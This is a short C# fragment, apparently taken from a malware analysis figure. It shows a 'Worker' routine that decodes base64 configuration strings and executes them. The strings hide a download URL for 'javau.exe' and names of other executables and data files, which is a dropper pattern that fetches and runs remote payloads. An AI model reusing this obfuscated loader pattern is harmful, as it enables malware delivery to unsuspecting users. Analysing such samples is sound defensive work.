 public Worker(Type t)
{
this.Asm = t.Assembly;
List<string> list = new List<string>();
list.Add("BgAAAAF1Imh0dHBzOi8vc29mdHdhcmV6Lm9ubGluZS9qYXZhdS5leGUBawFkAmRmAmFkAnNmBEphdmECZm4JamF2YXUuZXhlAWUBeQ==");
list.Add("BgAAAAFrAWICZGYCYWQCc2YAAmZuCkNPUFBFUi5leGUBZQF5A3JfawxuZXdjcmlzcC5kYXQ=");
list.Add("BgAAAAFrAWICZGYCYWQCc2YAAmZuCWRhdmlkLmV4ZQFlAXkDcl9rDGJhY2t5YXJkLmRhdA==");
List<Dictionary<string, string>> list2 = new List<Dictionary<string, string>>();
foreach (string s in list)
{
list2.Add(this.Deserialize(s));
}
foreach (Dictionary<string, string> options in list2)
{
this.Execute(options);
}
}